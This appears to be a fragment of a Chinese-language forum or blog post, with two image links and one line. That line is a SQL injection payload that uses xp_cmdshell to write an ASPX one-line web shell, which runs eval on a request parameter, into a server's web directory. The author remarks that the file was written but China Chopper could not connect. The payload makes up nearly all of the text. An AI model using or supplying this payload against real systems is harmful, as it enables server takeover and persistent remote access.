 uname=test';exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.item["Aa1234567"],"unsafe");%^> > D:\bak\20170226\webapp\Content\layer\cc.aspx';--访问时可以看到aa.aspx确实写入了,但是菜刀连接不上